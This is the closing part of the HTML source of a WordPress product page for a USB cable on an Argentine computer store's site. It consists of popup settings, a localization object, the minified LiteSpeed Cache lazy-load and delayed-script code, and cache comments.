bottom","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"0","position_bottom":"10","position_left":"10","position_right":"0","position_from_trigger":!1,"position_fixed":!0,"overlay_disabled":!0,"stackable":!0,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!0,"close_on_esc_press":!0,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"hello-box","id":3618,"slug":"aviso"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","nonce":"40ed9cfe3a","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://zettacomputacion.com.ar/tienda/marcas/mx7/cable-usb-am-am-2-0-180mts/","cart_redirectition":"no","cart_page_url":"https://zettacomputacion.com.ar/carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/litespeed/js/7829415ca6fc85390f4ccfe53393bf16.js?ver=e19c9"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 14:09:26 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 14:09:26 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/9d292296280e76913c52f25ef036ba77.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/b260640ef8c736c0ead96ade4ea5df6f.css -->